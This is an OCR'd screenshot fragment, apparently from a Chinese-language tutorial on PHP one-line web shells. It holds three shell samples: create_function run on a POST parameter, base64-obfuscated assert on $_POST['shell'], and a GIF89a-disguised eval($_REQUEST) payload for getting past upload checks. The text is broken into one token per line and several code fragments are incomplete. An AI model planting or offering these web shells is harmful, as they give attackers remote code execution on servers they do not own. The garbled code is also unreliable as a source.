
<?php
$fun
=
create_function
(
''
,
$_POST
[
'shell
$fun
(
)
;
?>
$addFunction =
用法：
create_function('参数', '函数体');
base64_decode 函数
<?php
$a
=
base64_decode
(
"YXNzZXJ0"
)
;
@
a
(
$_POST
[
'shell'
]
)
;
?>
YXNzZXJ0
是assert的base64编码，
base64_decode()
是base64解密函数
<?
绕过
GIF89a? <script
language="php">eval($_REQUEST[123])
</script>